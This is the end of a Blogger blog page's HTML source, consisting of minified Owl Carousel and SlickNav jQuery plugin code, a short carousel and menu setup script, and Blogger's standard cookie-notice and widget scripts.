e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47hgUiOiVz9VwemwQJx4eGdqQJvA:1769661089880';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5622252088109062493','//www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html','5622252088109062493');
